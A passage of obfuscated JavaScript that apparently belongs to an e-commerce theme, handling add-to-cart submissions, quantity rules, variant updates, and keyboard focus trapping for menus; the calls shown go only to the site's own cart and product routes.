_0x4786be=_0x21d6bb[_0x405a4c],_0xc0a07=_0x335a5d[_0x3b599(572)](_0x4b94da=>_0x4b94da.id===_0x4786be);_0x4281f7[_0x3b599(1296)](_0xc0a07,-9524+8187*-1+-17711*-1)?_0x335a5d[_0x3b599(2364)]({id:_0x4786be,quantity:1}):_0x335a5d[_0xc0a07][_0x3b599(490)]+=1}let _0x31d9d3=[];this[_0x3b599(634)+"ds"][_0x3b599(1753)](_0x3fc3c1=>{const _0x4761ec=_0x3b599;_0x4281f7[_0x4761ec(1233)](_0x3fc3c1[_0x4761ec(2509)][_0x4761ec(2009)],_0x4281f7[_0x4761ec(891)])&&_0x31d9d3[_0x4761ec(2364)]({fieldName:_0x3fc3c1[_0x4761ec(496)],value:_0x3fc3c1[_0x4761ec(2342)]})}),this[_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(1157)])&&(this[_0x3b599(1047)+_0x3b599(1798)]=this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(2617)])||this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(2575)])||document[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(1796)]),this[_0x3b599(839)+_0x3b599(1896)+"er"]=this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(897)]),this[_0x3b599(1783)+_0x3b599(1917)]=this[_0x3b599(670)+"o"]?this[_0x3b599(670)+"o"][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1891)]):document[_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1898)]));for(let _0x49a5b4=3326+2*-1663;_0x4281f7[_0x3b599(2437)](_0x49a5b4,_0x335a5d[_0x3b599(2442)]);_0x49a5b4++){const _0x25b750=_0x335a5d[_0x49a5b4];_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x49a5b4+(_0x3b599(738)+_0x3b599(1300))+_0x25b750[_0x3b599(490)]+(_0x3b599(1127)+_0x3b599(1256)+_0x3b599(2694)+_0x3b599(1217))+_0x49a5b4+(_0x3b599(1298)+_0x3b599(2824))+_0x25b750.id+'">',_0x205eae[_0x3b599(1642)](_0x25b750.id)&&(_0x31d9d3[_0x3b599(1753)](_0xa8ee16=>{const _0x5e36cf=_0x3b599;_0x1dd1d2+=_0x5e36cf(1549)+_0x5e36cf(1806)+_0x5e36cf(1868)+_0x5e36cf(942)+_0x49a5b4+(_0x5e36cf(1812)+_0x5e36cf(1981))+_0xa8ee16[_0x5e36cf(496)]+_0x5e36cf(1300)+_0xa8ee16[_0x5e36cf(2347)]+'">'}),this[_0x3b599(1047)+_0x3b599(1798)]&&_0x4281f7[_0x3b599(2682)](typeof this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)],_0x4281f7[_0x3b599(1748)])&&_0x4281f7[_0x3b599(2087)](this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)][_0x3b599(2442)],0)&&(_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x49a5b4+(_0x3b599(817)+_0x3b599(1703)+_0x3b599(2824))+this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)]+'">'),this[_0x3b599(839)+_0x3b599(1896)+"er"]&&this[_0x3b599(839)+_0x3b599(1896)+"er"][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(2510)])[_0x3b599(1753)](_0x5266d3=>{const _0x270880=_0x3b599,_0x3afeb9=input[_0x270880(2336)][_0x270880(2412)](/properties\[(.*?)\]/);if(_0x3afeb9){let _0x5f10a1=_0x3afeb9[1];_0x1dd1d2+=_0x270880(1549)+_0x270880(1806)+_0x270880(1868)+_0x270880(942)+_0x49a5b4+(_0x270880(1812)+_0x270880(1981))+_0x5f10a1+_0x270880(1300)+input[_0x270880(2347)]+'">'}}),this[_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(1157)])&&this[_0x3b599(1783)+_0x3b599(1917)][_0x3b599(1753)](_0x2be563=>{const _0x1376e4=_0x3b599;let _0x1de29a=_0x2be563[_0x1376e4(2336)][_0x1376e4(2412)](/properties\[(.*?)\]/)[8260+-671*2+-6917];_0x1dd1d2+=_0x1376e4(1549)+_0x1376e4(1806)+_0x1376e4(1868)+_0x1376e4(942)+_0x49a5b4+(_0x1376e4(1812)+_0x1376e4(1981))+_0x1de29a+_0x1376e4(1300)+_0x2be563[_0x1376e4(2347)]+'">'}))}this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]=_0x1dd1d2}}}var _0xa3b84b=_0x4281f7[_0x3b599(1756)](fetchConfig,_0x4281f7[_0x3b599(1262)]);_0xa3b84b[_0x3b599(1869)][_0x4281f7[_0x3b599(2286)]]=_0x4281f7[_0x3b599(630)],delete _0xa3b84b[_0x3b599(1869)][_0x4281f7[_0x3b599(1424)]];var _0x5f3392=new FormData(this[_0x3b599(2797)]);if(this[_0x3b599(1809)]&&(_0x39fc1b=!0),this[_0x3b599(2329)]&&(_0x5f3392[_0x3b599(1469)](_0x4281f7[_0x3b599(1211)],this[_0x3b599(2329)][_0x3b599(2438)+_0x3b599(2601)]()[_0x3b599(2608)](_0x3aff18=>_0x3aff18.id)),_0x5f3392[_0x3b599(1469)](_0x4281f7[_0x3b599(966)],window[_0x3b599(1210)][_0x3b599(2433)]),this[_0x3b599(2329)][_0x3b599(2562)+_0x3b599(1835)](document[_0x3b599(2325)+_0x3b599(969)])),_0x39fc1b){const _0x345ee6=this[_0x3b599(2509)][_0x3b599(2604)]?this[_0x3b599(2509)][_0x3b599(2604)][_0x3b599(2147)](","):[],_0x12820e=["id",_0x4281f7[_0x3b599(548)],..._0x345ee6];for(let _0x4ad9b1=9729+9*-1081;_0x4281f7[_0x3b599(2437)](_0x4ad9b1,_0x12820e[_0x3b599(2442)]);_0x4ad9b1++)_0x5f3392[_0x3b599(2140)](_0x12820e[_0x4ad9b1])}_0xa3b84b[_0x3b599(1145)]=_0x5f3392,_0x4281f7[_0x3b599(1297)](fetch,""+routes[_0x3b599(2382)+"rl"],_0xa3b84b)[_0x3b599(2739)](_0x3eef74=>_0x3eef74[_0x3b599(2823)]())[_0x3b599(2739)](_0x153eba=>{const _0x445208=_0x3b599,_0x1c6d9f={BgVOl:function(_0x4ccc04,_0x53313d){return _0x4281f7[_0x34b2(1081)](_0x4ccc04,_0x53313d)}};if(_0x153eba[_0x445208(2318)]){this[_0x445208(2408)+_0x445208(2800)](_0x153eba[_0x445208(1353)+"n"]);const _0x27915a=this[_0x445208(727)+"on"][_0x445208(1629)+_0x445208(2056)](_0x4281f7[_0x445208(2345)]);if(!_0x27915a)return;this[_0x445208(727)+"on"][_0x445208(1183)+"te"](_0x4281f7[_0x445208(2656)],!0),this[_0x445208(727)+"on"][_0x445208(1629)+_0x445208(2056)](_0x4281f7[_0x445208(1389)])[_0x445208(683)][_0x445208(2417)](_0x4281f7[_0x445208(675)]),_0x27915a[_0x445208(683)][_0x445208(2099)](_0x4281f7[_0x445208(675)]),this[_0x445208(1192)]=!0;return}else if(this[_0x445208(2216)]||_0x1b3edf){window[_0x445208(1210)]=_0x4281f7[_0x445208(1960)];return}else if(!this[_0x445208(2329)]){window[_0x445208(1210)]=window[_0x445208(2400)][_0x445208(1062)];return}this[_0x445208(1192)]||_0x4281f7[_0x445208(1297)](publish,PUB_SUB_EVENTS[_0x445208(949)],{source:_0x4281f7[_0x445208(2503)]}),this[_0x445208(1192)]=!1;const _0x5c0334=this[_0x445208(1844)](_0x4281f7[_0x445208(2443)]);_0x5c0334?(document[_0x445208(1145)][_0x445208(1119)+_0x445208(1451)](_0x4281f7[_0x445208(896)],()=>{const _0x31cc10=_0x445208;_0x1c6d9f[_0x31cc10(1594)](setTimeout,()=>{const _0x1d76b7=_0x31cc10;this[_0x1d76b7(2329)][_0x1d76b7(2554)+_0x1d76b7(724)](_0x153eba,this[_0x1d76b7(829)+"ll"])})},{once:!0}),_0x5c0334[_0x445208(2353)](!0)):this[_0x445208(2329)][_0x445208(2554)+_0x445208(724)](_0x153eba,this[_0x445208(829)+"ll"])})[_0x3b599(1450)](_0x58fd24=>{console[_0x3b599(1192)](_0x58fd24)})[_0x3b599(780)](()=>{const _0x5ec657=_0x3b599,_0x2d34a4={llvdZ:_0x4281f7[_0x5ec657(1001)]};_0x4ae1e6?_0x4ae1e6[_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)]):(this[_0x5ec657(727)+"on"][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)]),this[_0x5ec657(662)+_0x5ec657(2310)]&&this[_0x5ec657(662)+_0x5ec657(2310)][_0x5ec657(683)][_0x5ec657(2417)](_0x4281f7[_0x5ec657(675)])),this[_0x5ec657(2542)+_0x5ec657(1126)][_0x5ec657(1753)](_0x413ba5=>{const _0x93f9ae=_0x5ec657;_0x413ba5[_0x93f9ae(2350)+_0x93f9ae(1537)](_0x2d34a4[_0x93f9ae(1322)])}),this[_0x5ec657(2655)+_0x5ec657(881)+"n"]&&(this[_0x5ec657(2655)+_0x5ec657(881)+"n"][_0x5ec657(2350)+_0x5ec657(1537)](_0x4281f7[_0x5ec657(1001)]),this[_0x5ec657(2655)+_0x5ec657(881)+"n"][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)])),this[_0x5ec657(2329)]&&this[_0x5ec657(2329)][_0x5ec657(683)][_0x5ec657(482)](_0x4281f7[_0x5ec657(1692)])&&this[_0x5ec657(2329)][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(1692)]),this[_0x5ec657(1192)]||this[_0x5ec657(727)+"on"][_0x5ec657(2350)+_0x5ec657(1537)](_0x4281f7[_0x5ec657(2656)])})}[_0xc51d9(2408)+_0xc51d9(2800)](_0x765a1d=!1){const _0xf4ebd2=_0xc51d9,_0x13233d={BTREQ:_0xf4ebd2(2397),tGNAx:_0xf4ebd2(679)+_0xf4ebd2(1963)+_0xf4ebd2(1944),nXunz:_0xf4ebd2(2222),mmQBZ:_0xf4ebd2(679)+_0xf4ebd2(1963)+_0xf4ebd2(1643)+_0xf4ebd2(2773)},_0x45f0ac=_0x13233d[_0xf4ebd2(428)][_0xf4ebd2(2147)]("|");let _0x2acfa7=-4637*1+8795+-4158;for(;;){switch(_0x45f0ac[_0x2acfa7++]){case"0":this[_0xf4ebd2(1434)+"ge"]=this[_0xf4ebd2(1434)+"ge"]||this[_0xf4ebd2(1434)+_0xf4ebd2(1386)][_0xf4ebd2(1629)+_0xf4ebd2(2056)](_0x13233d[_0xf4ebd2(2511)]);continue;case"1":_0x765a1d&&(this[_0xf4ebd2(1434)+"ge"][_0xf4ebd2(1028)+"t"]=_0x765a1d);continue;case"2":this[_0xf4ebd2(1434)+_0xf4ebd2(1386)][_0xf4ebd2(1176)+_0xf4ebd2(1537)](_0x13233d[_0xf4ebd2(522)],!_0x765a1d);continue;case"3":this[_0xf4ebd2(1434)+_0xf4ebd2(1386)]=this[_0xf4ebd2(1434)+_0xf4ebd2(1386)]||this[_0xf4ebd2(1629)+_0xf4ebd2(2056)](_0x13233d[_0xf4ebd2(2637)]);continue;case"4":if(!this[_0xf4ebd2(1434)+_0xf4ebd2(1386)])return;continue}break}}}),!customElements[_0xc51d9(2481)](_0xc51d9(556)+"fo")&&customElements[_0xc51d9(2071)](_0xc51d9(556)+"fo",class extends HTMLElement{constructor(){const _0x13217b=_0xc51d9,_0x201057={oxUjs:_0x13217b(2302)+_0x13217b(2491),mcwuk:_0x13217b(1452)+_0x13217b(650),svfUV:_0x13217b(1574)+_0x13217b(1287),GlhpD:_0x13217b(2748)+_0x13217b(647),RDQKX:_0x13217b(676)+_0x13217b(1422),QqwNI:function(_0x4fd491,_0x49c586){return _0x4fd491+_0x49c586},sWCjc:function(_0x1c516d,_0x4ddefd){return _0x1c516d!==_0x4ddefd}},_0x16d6b=_0x201057[_0x13217b(1919)][_0x13217b(2147)]("|");let _0x3872b2=1*1707+5627*1+2*-3667;for(;;){switch(_0x16d6b[_0x3872b2++]){case"0":this[_0x13217b(1255)+_0x13217b(1456)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(806)]);continue;case"1":this[_0x13217b(1679)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(1458)]);continue;case"2":this[_0x13217b(2324)+_0x13217b(540)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(870)]);continue;case"3":this[_0x13217b(727)+"on"]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(705)]);continue;case"4":this[_0x13217b(2797)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x13217b(2536)+_0x13217b(459)+this[_0x13217b(2509)][_0x13217b(2338)]);continue;case"5":this[_0x13217b(807)+_0x13217b(1142)]=document[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(455)](_0x201057[_0x13217b(455)]("[",defMed),"]"));continue;case"6":this[_0x13217b(2105)]=_0x201057[_0x13217b(1939)](this[_0x13217b(2509)][_0x13217b(2667)],null);continue;case"7":super();continue}break}}[_0xc51d9(949)+_0xc51d9(2299)+"er"]=void 0;[_0xc51d9(1244)+_0xc51d9(926)+_0xc51d9(2787)]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x1727f3=_0xc51d9,_0x48378d={otLrd:function(_0x3bc30b,_0x5b8dcd){return _0x3bc30b!==_0x5b8dcd},wLRCQ:_0x1727f3(679)+_0x1727f3(2047)+_0x1727f3(1797),BttyH:function(_0xbbbcc7,_0xd149e3,_0x2188d5){return _0xbbbcc7(_0xd149e3,_0x2188d5)},FdObU:function(_0xf16b7e,_0x358b11,_0xc1a664){return _0xf16b7e(_0x358b11,_0xc1a664)},YRzuC:_0x1727f3(1895)};this[_0x1727f3(1679)]&&(this[_0x1727f3(1985)+"rm"]=this[_0x1727f3(1629)+_0x1727f3(2056)](_0x48378d[_0x1727f3(2363)]),this[_0x1727f3(1985)+"rm"]&&(this[_0x1727f3(2304)+_0x1727f3(453)](),!this[_0x1727f3(2509)][_0x1727f3(1923)+_0x1727f3(2156)]&&(this[_0x1727f3(949)+_0x1727f3(2299)+"er"]=_0x48378d[_0x1727f3(1266)](subscribe,PUB_SUB_EVENTS[_0x1727f3(949)],this[_0x1727f3(1962)+_0x1727f3(1109)][_0x1727f3(1765)](this))),this[_0x1727f3(1244)+_0x1727f3(926)+_0x1727f3(2787)]=_0x48378d[_0x1727f3(967)](subscribe,PUB_SUB_EVENTS[_0x1727f3(1244)+_0x1727f3(547)],_0x572b27=>{const _0x4c8498=_0x1727f3,_0x472157=this[_0x4c8498(2509)][_0x4c8498(1923)+_0x4c8498(2156)]?this[_0x4c8498(2509)][_0x4c8498(1923)+_0x4c8498(2156)]:this[_0x4c8498(2509)][_0x4c8498(2338)];_0x48378d[_0x4c8498(2460)](_0x572b27[_0x4c8498(435)][_0x4c8498(484)],_0x472157)||(this[_0x4c8498(432)+_0x4c8498(2207)](_0x572b27[_0x4c8498(435)][_0x4c8498(484)],_0x572b27[_0x4c8498(435)][_0x4c8498(1493)]),this[_0x4c8498(2304)+_0x4c8498(453)]())}),this[_0x1727f3(2797)]&&(!this[_0x1727f3(807)+_0x1727f3(1142)]||!this[_0x1727f3(807)+_0x1727f3(1142)][_0x1727f3(2818)]||!this[_0x1727f3(807)+_0x1727f3(1142)][_0x1727f3(2818)][_0x1727f3(1642)](_0x48378d[_0x1727f3(1035)]))&&(this[_0x1727f3(2797)][_0x1727f3(1809)]=!0)))}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x2b0c4b=_0xc51d9;this[_0x2b0c4b(949)+_0x2b0c4b(2299)+"er"]&&this[_0x2b0c4b(949)+_0x2b0c4b(2299)+"er"](),this[_0x2b0c4b(1244)+_0x2b0c4b(926)+_0x2b0c4b(2787)]&&this[_0x2b0c4b(1244)+_0x2b0c4b(926)+_0x2b0c4b(2787)]()}[_0xc51d9(2304)+_0xc51d9(453)](){const _0x574c7c=_0xc51d9,_0x3e7398={LroSy:function(_0x49fbf2,_0x56dc06){return _0x49fbf2(_0x56dc06)},pXCtk:function(_0x2c8c55,_0x510e6e){return _0x2c8c55(_0x510e6e)},wpVbC:function(_0x316af1,_0x1f7838){return _0x316af1(_0x1f7838)},TZtrS:function(_0x49b05a,_0x1cde0f){return _0x49b05a===_0x1cde0f},vQkHn:function(_0x3cde84,_0x37e07b){return _0x3cde84-_0x37e07b},PlrOw:function(_0x42ab84,_0x160059){return _0x42ab84!==_0x160059},nyxFs:function(_0x56ac5d,_0x400cb6){return _0x56ac5d>=_0x400cb6},lEsGt:function(_0x1dc42b,_0x3faade,_0x5e336e){return _0x1dc42b(_0x3faade,_0x5e336e)}},_0x26ca9b={cartQuantity:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(2319)+"ty"]?_0x3e7398[_0x574c7c(1073)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(2319)+"ty"]):0,min:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1669)]?_0x3e7398[_0x574c7c(941)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1669)]):-2928+-1*2614+5543,max:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1886)]?_0x3e7398[_0x574c7c(1073)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1886)]):null,step:this[_0x574c7c(1679)][_0x574c7c(1787)]?_0x3e7398[_0x574c7c(810)](parseInt,this[_0x574c7c(1679)][_0x574c7c(1787)]):31*315+-1*321+1349*-7};let _0x511cbb=_0x26ca9b[_0x574c7c(1669)];const _0x4b0a13=_0x3e7398[_0x574c7c(1387)](_0x26ca9b[_0x574c7c(1886)],null)?_0x26ca9b[_0x574c7c(1886)]:_0x3e7398[_0x574c7c(1331)](_0x26ca9b[_0x574c7c(1886)],_0x26ca9b[_0x574c7c(2319)+"ty"]);_0x3e7398[_0x574c7c(2384)](_0x4b0a13,null)&&(_0x511cbb=Math[_0x574c7c(1669)](_0x511cbb,_0x4b0a13)),_0x3e7398[_0x574c7c(2121)](_0x26ca9b[_0x574c7c(2319)+"ty"],_0x26ca9b[_0x574c7c(1669)])&&(_0x511cbb=Math[_0x574c7c(1669)](_0x511cbb,_0x26ca9b[_0x574c7c(1787)])),this[_0x574c7c(1679)][_0x574c7c(1669)]=_0x511cbb,this[_0x574c7c(1679)][_0x574c7c(1886)]=_0x4b0a13,this[_0x574c7c(1679)][_0x574c7c(2347)]=_0x511cbb,_0x3e7398[_0x574c7c(537)](publish,PUB_SUB_EVENTS[_0x574c7c(2705)+_0x574c7c(481)],void 0)}[_0xc51d9(1113)+_0xc51d9(2654)](){const _0x46ea14=_0xc51d9,_0x53148c={dYBje:_0x46ea14(841)+_0x46ea14(1303)};this[_0x46ea14(1629)+_0x46ea14(2056)](_0x53148c[_0x46ea14(1384)])||(this[_0x46ea14(1803)]=!0)}[_0xc51d9(1962)+_0xc51d9(1109)](){const _0xebebf7=_0xc51d9,_0x366e5a={relhq:_0xebebf7(1111),sMiSD:_0xebebf7(1574)+_0xebebf7(910)+_0xebebf7(1910)+_0xebebf7(2110),JezeZ:_0xebebf7(2222),SBzbp:function(_0x492323,_0x4e1678){return _0x492323(_0x4e1678)}};!this[_0xebebf7(2324)+_0xebebf7(540)]||!this[_0xebebf7(2324)+_0xebebf7(540)][_0xebebf7(2347)]||(this[_0xebebf7(1629)+_0xebebf7(2056)](_0x366e5a[_0xebebf7(2502)])[_0xebebf7(683)][_0xebebf7(2099)](_0x366e5a[_0xebebf7(2257)]),_0x366e5a[_0xebebf7(618)](fetch,this[_0xebebf7(2509)][_0xebebf7(2667)]+_0xebebf7(2303)+this[_0xebebf7(2324)+_0xebebf7(540)][_0xebebf7(2347)]+(_0xebebf7(2013)+"d=")+this[_0xebebf7(2509)][_0xebebf7(2338)])[_0xebebf7(2739)](_0xfa077c=>_0xfa077c[_0xebebf7(1842)]())[_0xebebf7(2739)](_0x20bb16=>{const _0x214369=_0xebebf7,_0x3990e5=new DOMParser()[_0x214369(934)+_0x214369(1651)](_0x20bb16,_0x366e5a[_0x214369(2794)]);this[_0x214369(432)+_0x214369(2207)](this[_0x214369(2509)][_0x214369(2338)],_0x3990e5),this[_0x214369(2304)+_0x214369(453)]()})[_0xebebf7(1450)](_0x1e0edc=>{console[_0xebebf7(1192)](_0x1e0edc)})[_0xebebf7(780)](()=>{const _0x1c3a59=_0xebebf7;this[_0x1c3a59(1629)+_0x1c3a59(2056)](_0x366e5a[_0x1c3a59(2502)])[_0x1c3a59(683)][_0x1c3a59(2417)](_0x366e5a[_0x1c3a59(2257)])}))}[_0xc51d9(432)+_0xc51d9(2207)](_0x50b5c8,_0xa9f7c9){const _0x1d64e5=_0xc51d9,_0x41c565={HVCKX:_0x1d64e5(1574)+_0x1d64e5(1287),JUcbg:_0x1d64e5(1574)+_0x1d64e5(2035),qmALh:_0x1d64e5(1574)+_0x1d64e5(1328),wDLyw:function(_0xf8fc8a,_0x59f475){return _0xf8fc8a||_0x59f475},yyfuv:function(_0x35ee97,_0x45a75c){return _0x35ee97===_0x45a75c},nBEmM:_0x1d64e5(1222)+_0x1d64e5(490),sGzpE:_0x1d64e5(1454),PVKTz:_0x1d64e5(1586),EbtCt:_0x1d64e5(1787),kRFrH:function(_0x4c830f,_0x712ec){return _0x4c830f!==_0x712ec}},_0x33a311=_0xa9f7c9[_0x1d64e5(425)+_0x1d64e5(1859)](_0x1d64e5(1698)+_0x1d64e5(1122)+_0x50b5c8),_0x18c767=[_0x41c565[_0x1d64e5(1318)],_0x41c565[_0x1d64e5(834)],_0x41c565[_0x1d64e5(1623)]];for(let _0x293e00 of _0x18c767){const _0x3688cc=this[_0x1d64e5(1985)+"rm"][_0x1d64e5(1629)+_0x1d64e5(2056)](_0x293e00),_0x3a9ae3=_0x33a311[_0x1d64e5(1629)+_0x1d64e5(2056)](_0x293e00);if(!_0x41c565[_0x1d64e5(2014)](!_0x3688cc,!_0x3a9ae3))if(_0x41c565[_0x1d64e5(2323)](_0x293e00,_0x41c565[_0x1d64e5(1318)])){const _0x3e6aa8=[_0x41c565[_0x1d64e5(1061)],_0x41c565[_0x1d64e5(1457)],_0x41c565[_0x1d64e5(745)],_0x41c565[_0x1d64e5(699)]];for(let _0x17a5a2 of _0x3e6aa8){const _0x4096d4=_0x3a9ae3[_0x1d64e5(2181)+"te"](_0x17a5a2);_0x41c565[_0x1d64e5(1584)](_0x4096d4,null)&&_0x3688cc[_0x1d64e5(1183)+"te"](_0x17a5a2,_0x4096d4)}}else _0x3688cc[_0x1d64e5(1014)]=_0x3a9ae3[_0x1d64e5(1014)]}}});function getFocusableElements(_0x4beb36){const _0x47f33e=_0xc51d9,_0x72af7a={MokrE:_0x47f33e(1215)+_0x47f33e(2194)+_0x47f33e(2737)+_0x47f33e(2809)+_0x47f33e(2512)+_0x47f33e(1525)+_0x47f33e(2476)+_0x47f33e(2685)+_0x47f33e(923)+_0x47f33e(718)+_0x47f33e(1656)+_0x47f33e(2860)+_0x47f33e(932)+_0x47f33e(1308)+_0x47f33e(1589)+_0x47f33e(1022)+_0x47f33e(1893)};return Array[_0x47f33e(904)](_0x4beb36[_0x47f33e(1629)+_0x47f33e(2280)](_0x72af7a[_0x47f33e(2770)]))}document[_0xc51d9(1629)+_0xc51d9(2280)](_0xc51d9(614)+_0xc51d9(598)+_0xc51d9(2043))[_0xc51d9(1753)](_0x1b3fff=>{const _0x3ef28c=_0xc51d9,_0x4eff7c={UVdcG:_0x3ef28c(2219)+_0x3ef28c(2822),MENJM:_0x3ef28c(2142),fkJUm:_0x3ef28c(2758),QxCte:_0x3ef28c(1793),ZiAaL:_0x3ef28c(1060),qiflQ:_0x3ef28c(629)+_0x3ef28c(2163),fAxlh:_0x3ef28c(1440),JCdis:_0x3ef28c(1136)+_0x3ef28c(2186),OxVzv:_0x3ef28c(585)};_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(2003)],_0x4eff7c[_0x3ef28c(1973)]),_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(965)],_0x1b3fff[_0x3ef28c(1625)][_0x3ef28c(2640)+"te"](_0x4eff7c[_0x3ef28c(2129)])),_0x1b3fff[_0x3ef28c(988)+_0x3ef28c(907)][_0x3ef28c(2181)+"te"]("id")&&_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(2462)],_0x1b3fff[_0x3ef28c(988)+_0x3ef28c(907)].id),_0x1b3fff[_0x3ef28c(1119)+_0x3ef28c(1451)](_0x4eff7c[_0x3ef28c(1559)],_0x3fba60=>{const _0x680925=_0x3ef28c;_0x3fba60[_0x680925(2716)+_0x680925(2481)][_0x680925(1183)+"te"](_0x4eff7c[_0x680925(965)],!_0x3fba60[_0x680925(2716)+_0x680925(2481)][_0x680925(1844)](_0x4eff7c[_0x680925(587)])[_0x680925(2640)+"te"](_0x4eff7c[_0x680925(2129)]))}),!_0x1b3fff[_0x3ef28c(1844)](_0x4eff7c[_0x3ef28c(1953)])&&_0x1b3fff[_0x3ef28c(1381)+_0x3ef28c(969)][_0x3ef28c(1119)+_0x3ef28c(1451)](_0x4eff7c[_0x3ef28c(1938)],onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x28db44,_0x1c1eb1=_0x28db44){const _0x4b6915=_0xc51d9,_0x3d651c={eNjhM:function(_0x2661e0,_0x39df61){return _0x2661e0!==_0x39df61},DFXUB:function(_0x251eb9,_0x2a28b0){return _0x251eb9!==_0x2a28b0},nfHKS:_0x4b6915(2501),NYzRM:_0x4b6915(1313),ZQrEi:function(_0x41f845,_0x16b61e){return _0x41f845===_0x16b61e},TNQwP:function(_0x5db650,_0x136eb6){return _0x5db650===_0x136eb6},uzaKc:function(_0x162845,_0x436bbf){return _0x162845(_0x436bbf)},DDWrA:function(_0x2219b5,_0x54c21d){return _0x2219b5-_0x54c21d},FRwny:function(_0x5560e4){return _0x5560e4()},fDPUh:_0x4b6915(489),NAhRY:_0x4b6915(997),dzjrm:function(_0x528860,_0x2192a6){return _0x528860===_0x2192a6},bFrqa:_0x4b6915(2229),GrVSA:_0x4b6915(1986),zqVBO:_0x4b6915(1842),QBkkx:_0x4b6915(2061),gervt:_0x4b6915(2667)};var _0x8dba51=_0x3d651c[_0x4b6915(2827)](getFocusableElements,_0x28db44),_0x4f3b4b=_0x8dba51[0],_0x3fdfaa=_0x8dba51[_0x3d651c[_0x4b6915(1186)](_0x8dba51[_0x4b6915(2442)],4777*-1+2522*2+-1*266)];_0x3d651c[_0x4b6915(2721)](removeTrapFocus),trapFocusHandlers[_0x4b6915(997)]=_0x4ccf5c=>{const _0x437e69=_0x4b6915;_0x3d651c[_0x437e69(837)](_0x4ccf5c[_0x437e69(2525)],_0x28db44)&&_0x3d651c[_0x437e69(534)](_0x4ccf5c[_0x437e69(2525)],_0x3fdfaa)&&_0x3d651c[_0x437e69(837)](_0x4ccf5c[_0x437e69(2525)],_0x4f3b4b)||document[_0x437e69(1119)+_0x437e69(1451)](_0x3d651c[_0x437e69(2108)],trapFocusHandlers[_0x437e69(2501)])},trapFocusHandlers[_0x4b6915(489)]=function(){const _0x43e33d=_0x4b6915;document[_0x43e33d(1229)+_0x43e33d(690)](_0x3d651c[_0x43e33d(2108)],trapFocusHandlers[_0x43e33d(2501)])},trapFocusHandlers[_0x4b6915(2501)]=function(_0x3fa377){const _0x55cb0a=_0x4b6915;_0x3d651c[_0x55cb0a(534)](_0x3fa377[_0x55cb0a(1368)][_0x55cb0a(1976)+"e"](),_0x3d651c[_0x55cb0a(411)])||(_0x3d651c[_0x55cb0a(1449)](_0x3fa377[_0x55cb0a(2525)],_0x3fdfaa)&&!_0x3fa377[_0x55cb0a(721)]&&(_0x3fa377[_0x55cb0a(1182)+_0x55cb0a(957)](),_0x4f3b4b[_0x55cb0a(503)]()),(_0x3d651c[_0x55cb0a(1878)](_0x3fa377[_0x55cb0a(2525)],_0x28db44)||_0x3d651c[_0x55cb0a(1449)](_0x3fa377[_0x55cb0a(2525)],_0x4f3b4b))&&_0x3fa377[_0x55cb0a(721)]&&(_0x3fa377[_0x55cb0a(1182)+_0x55cb0a(957)](),_0x3fdfaa[_0x55cb0a(503)]()))},document[_0x4b6915(1119)+_0x4b6915(1451)](_0x3d651c[_0x4b6915(2131)],trapFocusHandlers[_0x4b6915(489)]),document[_0x4b6915(1119)+_0x4b6915(1451)](_0x3d651c[_0x4b6915(704)],trapFocusHandlers[_0x4b6915(997)]),_0x1c1eb1[_0x4b6915(503)](),_0x3d651c[_0x4b6915(441)](_0x1c1eb1[_0x4b6915(2146)],_0x3d651c[_0x4b6915(2472)])&&[_0x3d651c[_0x4b6915(1490)],_0x3d651c[_0x4b6915(2386)],_0x3d651c[_0x4b6915(2774)],_0x3d651c[_0x4b6915(520)]][_0x4b6915(1642)](_0x1c1eb1[_0x4b6915(2616)])&&_0x1c1eb1[_0x4b6915(2347)]&&_0x1c1eb1[_0x4b6915(1500)+_0x4b6915(2034)](21*439+-9369+150,_0x1c1eb1[_0x4b6915(2347)][_0x4b6915(2442)])}function pauseAllMedia(){const _0x5773c7=_0xc51d9,_0x25b2c0={omhEo:function(_0x38176f,_0x435ad8){return 